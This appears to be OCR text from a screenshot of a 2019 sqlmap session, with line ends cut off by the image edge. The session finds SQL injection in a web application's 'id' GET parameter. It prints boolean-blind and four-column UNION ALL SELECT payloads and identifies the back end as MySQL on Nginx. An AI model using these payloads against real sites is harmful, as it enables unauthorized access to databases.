 [19:55:45] [INFO] 'ORDER BY' technique appears to be usable. Thi
ng the range for current UNION query injection technique test
[19:55:48] [INFO] target URL appears to have 4 columns in query
[19:56:04] [INFO] GET parameter 'id' is 'Generic UNION query (NU
[19:56:04] [WARNING] applying generic concatenation (CONCAT)
[GET parameter 'id' is vulnerable. Do you want to keep testing th
HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=read&id=189 AND 2513=2513

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: mod=read&id=-8681 UNION ALL SELECT NULL,NULL,CONCAT
,0x716b7a7871),NULL-- UZit
---
[19:56:07] [INFO] testing MySQL
[19:56:08] [INFO] confirming MySQL
[19:56:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[19:56:15] [INFO] fetched data logged to text files under '/User

[*] ending @ 19:56:15 /2019-12-11/